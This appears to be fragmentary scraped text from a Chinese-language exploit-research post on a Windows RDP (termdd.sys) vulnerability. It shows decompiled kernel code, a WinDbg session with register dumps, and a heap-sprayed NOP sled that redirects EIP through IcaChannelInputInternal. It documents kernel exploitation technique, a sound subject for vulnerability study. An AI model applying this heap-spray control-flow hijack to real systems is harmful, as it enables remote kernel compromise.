 占坑
else
v14 = (SIZE_T)ExAllocatePoolWithTag((POOL_TYPE)0, cbData + 0x20, ' acI');
if ( v14 )
{
v26 = v25;
*(_DWORD *)(v14 + 12) = v25;
*(_DWORD *)(v14 + 16) = v25;
v27 = pData;
*(_DWORD *)(v14 + 8) = v14 + 0x20;
qmemcpy((void *)(v14 + 0x20), v27, v26);
_chann = __chann;
v25 = cbData;
goto LABEL_50;
struct __declspec(align(4)) IcaChannel
{
struct IcaBase base;
_DWORD channelStatus;
_DWORD channelRef;
IcaConn *objConn;
IcaChannelDispatchTable *ChannelMgr;
_DWORD id;
char channName[8];
_DWORD id_vc;
LIST_ENTRY ConnListEntry;
LIST_ENTRY RequestQueue;
LIST_ENTRY List1;
_BYTE gap7C[4];
_DWORD dword80;
_ERESOURCE *pchannelTableLock;
_DWORD dword8C;
};
玄学堆喷
5
6 baa4978b ff10 call dword ptr [eax]
7
Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win-xp-sp3-20190615
bg:10.0.18362.1 AMD64
File Edit View Debug Window Help
Command - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win-xp-sp3-201906...
(2)
bf9d5000 bfba0a00 vmx_fb (deferred)
Unloaded modules
b19de000 b1a09000 kmixer.sys
bae82000 bae83000 drmkaud.sys
b1aa9000 b1acc000 aec.sys
b1d99000 b1da6000 DMusic.sys
baaa8000 baab6000 swmidi.sys
bae50000 bae52000 splitter.sys
b18a5000 b18b9000 Parport.SYS
baba0000 baba5000 Cdaudio.SYS
ba595000 ba598000 Sfloppy.SYS
kd> bp baa4978b
kd> g
Breakpoint 0 hit
termdd!IcaChannelInputInternal+0x11b:
baa4978b ff10 call dword ptr [eax]
kd> r
eax=88c969c0 ebx=00000000 ecx=b1501480 edx=00000000 esi=894d9250 edi=89131e58
eip=baa4978b esp=b150142c ebp=b1501470 iopl=0 nv up ei ng nz na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000286
termdd!IcaChannelInputInternal+0x11b:
baa4978b ff10 call dword ptr [eax] ds:0023:88c969c0=88c969cc
kd>
[eax] == 88C969CC
so will redirect EIP to 88C969CC
instruction at 88C969CC is seq of 'NOP'
using heap spray to allocate 88C969C0
Memory - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_win-xp-sp3-20190615...
Virtual: 88c969c0 Display format: Byte Previous
88c969c0 cc 69 c9 88 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .i
88c969d2 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c969e4 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c969f6 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a08 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a1a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a2c 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a3e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a50 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a62 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a74 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a86 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96a98 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96aaa 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96abc 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96ace 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96ae0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96af2 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b04 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b16 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b28 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b3a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b4c 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
88c96b5e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
baa49783 51 push ecx
baa49784 ff751c push dword ptr [ebp+1Ch]
baa49787 ff7518 push dword ptr [ebp+18h]
baa4978a 50 push eax
baa4978b ff10 call dword ptr [eax] ds:0023:88c
baa4978d 85db test ebx,ebx
baa4978f 7409 je termdd!IcaChannelInputInternal+0x12a (baa4979a)
baa49791 6a00 push 0
baa49793 53 push ebx
黑鸟